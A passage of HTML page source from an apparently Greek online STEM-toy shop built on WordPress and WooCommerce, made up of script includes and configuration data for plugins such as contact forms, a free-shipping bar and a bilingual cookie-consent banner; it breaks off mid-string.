	<script>var woodmart_wpml_js_data = {"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/?attachment_id=14180","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/en\/?attachment_id=16291","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://stem-toys.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stem-toys.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/rSlider.js?ver=1.2.5" id="guidant-frontend-slider-js"></script>
<script type="text/javascript" id="guidant-frontend-main-js-extra">
/* <![CDATA[ */
var guidant_guide_submission_object = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","security":"1f7f8695d8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/frontend.js?ver=1.2.5" id="guidant-frontend-main-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-04 22:35:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Tilde":["\u039a\u03c5\u03bc\u03b1\u03c4\u03bf\u03b5\u03b9\u03b4\u03ae\u03c2"],"Backtick":["\u0392\u03b1\u03c1\u03b5\u03af\u03b1"],"Period":["\u03a4\u03b5\u03bb\u03b5\u03af\u03b1"],"Comma":["\u039a\u03cc\u03bc\u03bc\u03b1"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="fsl-public-js-extra">
/* <![CDATA[ */
var devnet_fsl_ajax = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","options":{"general":{"initial_zone":"1","enable_custom_threshold":"0","custom_threshold":"","custom_threshold_per_method__disabled":["","","","","","",""],"only_logged_users":"0","hide_shipping_rates":"","multilingual":"0","delete_options":"0"},"progress_bar":{"enable_bar":"1","local_pickup":"0","zero_shipping":"0","show_on_checkout":"0","checkout_position":"woocommerce_review_order_before_submit","show_on_cart":"1","cart_position":"woocommerce_proceed_to_checkout","show_on_minicart":"0","title":"\u0394\u03c9\u03c1\u03b5\u03ac\u03bd \u03c0\u03b1\u03c1\u03ac\u03b4\u03bf\u03c3\u03b7 \u03c3\u03b5 \u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b5\u03c2 \u03ac\u03bd\u03c9 \u03c4\u03c9\u03bd {free_shipping_amount}","description":"\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03c4\u03b5 \u03c4\u03bf\u03c5\u03bb\u03ac\u03c7\u03b9\u03c3\u03c4\u03bf\u03bd {remaining} more to get free shipping!","show_qualified_message":"1","qualified_message":"\u0388\u03c7\u03b5\u03c4\u03b5 \u03b4\u03c9\u03c1\u03b5\u03ac\u03bd \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae!","bar_type":"linear","circle_size__disabled":150,"inside_circle__disabled":"icon","icon_color__disabled":"#ffffff","circle_bg_color__disabled":"#222222","bar_inner_color":"rgb(71,184,237)","bar_bg_color":"rgb(255,255,255)","bar_border_color":"#333333","text_color__disabled":"","box_bg_color__disabled":"","box_max_width__disabled":0,"box_alignment":"center","bar_height":16,"bar_radius__disabled":8,"center_text__disabled":"1","disable_animation":"0","disabled_animations":"all","remove_bar_stripes__disabled":"0","hide_border_shadow":"0"},"gift_bar":"","notice_bar":"","label":""},"placeholder_html":"<div class=\"fsl-wrapper\" data-updatable=\"1\"><div class=\"devnet_fsl-free-shipping fsl-placeholder fsl-flat\"><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.js?ver=3.4.2" id="fsl-public-js"></script>
<script type="text/javascript" id="cookie-consent-client-script-js-extra">
/* <![CDATA[ */
var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":0,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"stem-toys.gr","auto_language":"document","cookie_name":"pressidium_cookie_consent","languages":{"en":{"consent_modal":{"title":"Cookie Consent","description":"Hi, we use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features.  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">Cookie Settings<\/button>","primary_btn":{"text":"Accept all","role":"accept_all"},"secondary_btn":{"text":"Accept necessary","role":"accept_necessary"}},"settings_modal":{"title":"Cookie preferences","save_settings_btn":"Save settings","accept_all_btn":"Accept all","reject_all_btn":"Reject all","close_btn_label":"Close","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"Cookie usage &#x1f4e2;","description":"We use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer."},{"title":"Strictly necessary cookies","description":"These cookies are necessary for the website to function and cannot be switched off in our systems. You can set your browser to block or alert you about these cookies, but some parts of the site may not then work.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Performance and Analytics cookies","description":"These cookies allow us to analyze visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Advertisement and Targeting cookies","description":"These cookies may be set through our site by our social media providers and\/or our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Functionality and Preferences cookies","description":"These cookies allow us to provide enhanced functionality and personalization by storing user preferences.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"More information","description":"For any queries in relation to our policy on cookies and your choices, please contact us."}]}},"el":{"consent_modal":{"title":"Cookie Consent","description":"\u0393\u03b5\u03b9\u03b1 \u03c3\u03b1\u03c2, \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7 \u03c3\u03c9\u03c3\u03c4\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">\u03a1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 Cookie<\/button>","primary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u039f\u039b\u03a9\u039d","role":"accept_all"},"secondary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u03a4\u03a9\u039d \u0391\u03a0\u0391\u03a1\u0391\u0399\u03a4\u0397\u03a4\u03a9\u039d","role":"accept_necessary"}},"settings_modal":{"title":"\u03a0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 cookie","save_settings_btn":"\u0391\u03c0\u03bf\u03b8\u03ae\u03ba\u03b5\u03c5\u03c3\u03b7 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c9\u03bd","accept_all_btn":"\u0391\u03c0\u03bf\u03b4\u03bf\u03c7\u03ae \u03cc\u03bb\u03c9\u03bd","reject_all_btn":"\u0391\u03c0\u03cc\u03c1\u03c1\u03b9\u03c8\u03b7 \u03cc\u03bb\u03c9\u03bd","close_btn_label":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"\u03a7\u03c1\u03ae\u03c3\u03b7 cookie &#x1f4e2;","description":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03bf\u03c1\u03b8\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. \u039a\u03ac\u03bd\u03c4\u03b5 \u03ba\u03bb\u03b9\u03ba \u03c3\u03c4\u03b9\u03c2 \u03b4\u03b9\u03ac\u03c6\u03bf\u03c1\u03b5\u03c2 \u03b5\u03c0\u03b9\u03ba\u03b5\u03c6\u03b1\u03bb\u03af\u03b4\u03b5\u03c2 \u03c4\u03c9\u03bd \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03b9\u03ce\u03bd \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03bc\u03ac\u03b8\u03b5\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b1\u03bb\u03bb\u03ac\u03be\u03b5\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03b5\u03c2 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b1\u03c2. \u03a9\u03c3\u03c4\u03cc\u03c3\u03bf, \u03bf \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03b9\u03c3\u03bc\u03cc\u03c2 \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03c9\u03bd \u03c4\u03cd\u03c0\u03c9\u03bd cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03b5\u03c0\u03b7\u03c1\u03b5\u03ac\u03c3\u03b5\u03b9 \u03c4\u03b7\u03bd \u03b5\u03bc\u03c0\u03b5\u03b9\u03c1\u03af\u03b1 \u03c3\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03b5\u03af\u03bc\u03b1\u03c3\u03c4\u03b5 \u03c3\u03b5 \u03b8\u03ad\u03c3\u03b7 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03bf\u03c5\u03bc\u03b5."},{"title":"\u0391\u03c5\u03c3\u03c4\u03b7\u03c1\u03ac \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 cookies","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03b8\u03bf\u03cd\u03bd \u03c3\u03c4\u03b1 \u03c3\u03c5\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03ac \u03bc\u03b1\u03c2. \u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03af\u03b5\u03b9 \u03ae \u03bd\u03b1 \u03c3\u03b1\u03c2 \u03c0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03b5\u03af \u03b3\u03b9\u03b1 \u03b1\u03c5\u03c4\u03ac \u03c4\u03b1 cookies, \u03b1\u03bb\u03bb\u03ac \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03c4\u03bc\u03ae\u03bc\u03b1\u03c4\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03bc\u03b7\u03bd \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03bf\u03cd\u03bd.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Cookies \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03c9\u03bd \u03ba\u03b1\u03b9 Analytics","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c8\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c0\u03b7\u03b3\u03ad\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2, \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bc\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03c1\u03ac\u03bc\u03b5 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03b5\u03bb\u03c4\u03b9\u03ce\u03bd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2. \u039c\u03b1\u03c2 \u03b2\u03bf\u03b7\u03b8\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b3\u03bd\u03c9\u03c1\u03af\u03b6\u03bf\u03c5\u03bc\u03b5 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03c3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03bf\u03b9 \u03c0\u03b9\u03bf \u03ba\u03b1\u03b9 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03bf\u03b9 \u03bb\u03b9\u03b3\u03cc\u03c4\u03b5\u03c1\u03bf \u03b4\u03b7\u03bc\u03bf\u03c6\u03b9\u03bb\u03b5\u03af\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03bb\u03ad\u03c0\u03bf\u03c5\u03bc\u03b5 \u03c0\u03ce\u03c2 \u03ba\u03b9\u03bd\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03bf\u03b9 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c0\u03c4\u03b5\u03c2 \u03c3\u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Cookies \u03b4\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03cc\u03c7\u03b5\u03c5\u03c3\u03b7\u03c2","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03b7\u03b8\u03bf\u03cd\u03bd \u03bc\u03ad\u03c3\u03c9 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03c5\u03c2 \u03c0\u03b1\u03c1\u03cc\u03c7\u03bf\u03c5\u03c2 \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ce\u03bd \u03bc\u03ad\u03c3\u03c9\u03bd \u03ae\/\u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03bc\u03b1\u03c2 \u03c3\u03c5\u03bd\u03b5\u03c1\u03b3\u03ac\u03c4\u03b5\u03c2. \u0395\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03b9\u03c2 \u03b5\u03bd \u03bb\u03cc\u03b3\u03c9 \u03b5\u03c4\u03b1\u03b9\u03c1\u03b5\u03af\u03b5\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b5\u03bd\u03cc\u03c2 \u03c0\u03c1\u03bf\u03c6\u03af\u03bb \u03c4\u03c9\u03bd \u03b5\u03bd\u03b4\u03b9\u03b1\u03c6\u03b5\u03c1\u03cc\u03bd\u03c4\u03c9\u03bd \u03c3\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ce\u03bd \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03af\u03c3\u03b5\u03c9\u03bd \u03c3\u03b5 \u03ac\u03bb\u03bb\u03bf\u03c5\u03c2 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5\u03c2. \u0394\u03b5\u03bd \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03c5\u03bd \u03ac\u03bc\u03b5\u03c3\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03ad\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2, \u03b1\u03bb\u03bb\u03ac \u03b2\u03b1\u03c3\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c3\u03c4\u03b7 \u03bc\u03bf\u03bd\u03b1\u03b4\u03b9\u03ba\u03ae \u03b1\u03bd\u03b1\u03b3\u03bd\u03ce\u03c1\u03b9\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b3\u03c1\u03ac\u03bc\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03c2 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03c4\u03c5\u03b1\u03ba\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae\u03c2.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Cookies \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03c9\u03bd","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 